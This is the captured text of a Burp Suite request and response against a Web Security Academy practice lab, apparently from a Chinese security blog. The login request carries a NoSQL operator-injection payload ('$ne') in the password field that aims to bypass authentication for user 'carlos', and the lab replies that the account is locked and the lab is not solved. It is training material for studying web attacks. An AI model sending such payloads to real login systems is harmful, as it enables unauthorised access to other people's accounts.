 Go
Cancel
<
>
Target: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: 0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Connection: close
Content-Length: 50
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh,q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"}}
Response
Raw
Headers
Hex
HTML
Render
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Account locked: please reset your password</p>
<form class=login-form method=POST action="/login">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<a href=/forgot-password>Forgot password?</a>
<br/>
<button class=button onclick="event.preventDefault();
jsonSubmit('/login')"> Log in </button>
<script src='/resources/js/login.js'></script>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
公众号 · 七芒星实验室